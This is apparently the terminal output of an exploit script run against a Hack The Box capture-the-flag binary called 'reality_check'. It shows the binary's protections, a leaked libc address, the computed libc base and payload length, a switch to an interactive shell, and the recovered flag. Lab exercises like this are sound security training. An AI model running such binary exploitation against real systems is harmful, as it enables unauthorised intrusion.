 → /mnt/.../htb_ctf/reality_check ./splo.py HOST=docker.hackthebox.eu PORT=31104
[*] '/mnt/hgfs/f/htb_ctf/reality_check/reality_check'
Arch: i386-32-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] '/mnt/hgfs/f/htb_ctf/reality_check/libc.so.6'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to docker.hackthebox.eu on port 31104: Done
printf: 0xf7d79c60
buf: 0xffef974e
libc base: 0xf7d29000
payload length: 66
[*] Switching to interactive mode
HTB{m0ms_sp4gh3tt1_1s_f4k3!}